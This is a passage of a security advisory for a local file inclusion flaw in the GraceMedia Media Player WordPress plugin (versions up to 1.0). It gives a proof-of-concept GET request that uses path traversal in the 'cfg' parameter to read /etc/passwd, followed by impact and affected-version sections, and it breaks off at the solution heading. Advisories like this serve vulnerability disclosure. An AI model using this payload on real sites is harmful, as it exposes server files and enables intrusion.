 To exploit the vulnerability only is needed use the version 1.0 of the HTTP
protocol to interact with the application.
IV. PROOF OF CONCEPT
-------------------------
The following URL have been confirmed that is vulnerable to local file
inclusion.
Local File Inclusion POC:
GET
/wordpress/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
V. BUSINESS IMPACT
-------------------------
Public defacement, confidential data leakage, and database server
compromise can result from these attacks. Client systems can also be
targeted, and complete compromise of these client systems is also possible.
VI. SYSTEMS AFFECTED
-------------------------
GraceMedia Media Player <= 1.0
VII. SOLUTION